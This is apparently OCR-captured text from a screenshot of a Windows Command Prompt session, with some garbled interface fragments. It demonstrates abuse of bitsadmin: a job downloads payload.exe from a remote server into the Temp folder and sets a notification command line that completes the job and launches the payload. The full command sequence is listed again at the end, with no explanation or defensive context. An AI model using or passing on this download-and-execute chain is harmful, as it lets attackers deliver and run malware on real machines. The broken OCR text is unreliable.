 Command Prompt
Added http://ubuntu-server/payload.exe -> C:\Users\user\AppData\Local\Temp\payload.exe to job.
C:\Users\user>bitsadmin /setnotifyflags test 1
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Notification flags set to 1.
C:\Users\user>bitsadmin /setnotifycmdline test "C:\windows\system32\calc.exe" NULL
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
notification command line set to 'C:\windows\system32\calc.exe' 'NULL'.
C:\Users\user>bitsadmin /setnotifycmdline test "C:\windows\system32\cmd.exe" "/C bitsadmin /complete te
Command Prompt - bitsadmin /monitor
MONITORING BACKGROUND COPY MANAGER(5 second refresh)
{C9D7BEB1-B8C9-431F-BE73-C0CD232B563D} 'test' SUSPENDED 0 / 1 0 / UNKNOWN
Temp
File Hon Sha Viev Compressed Folder To
« Local > Te... >
Size
mp 0 K
100,000 K
10,000 K
item selected 97.6 MB
bitsadmin /create test
bitsadmin /addfile test "http://ubuntu-server/payload.exe" "%TEMP%\payload.exe"
bitsadmin /setnotifyflags test 1
bitsadmin /setnotifycmdline test “C:\windows\system32\calc.exe” NULL
bitsadmin /setnotifycmdline test “C:\windows\system32\cmd.exe” “/C bitsadmin /complete test & start %TEMP%\payload.exe”
bitsadmin /resume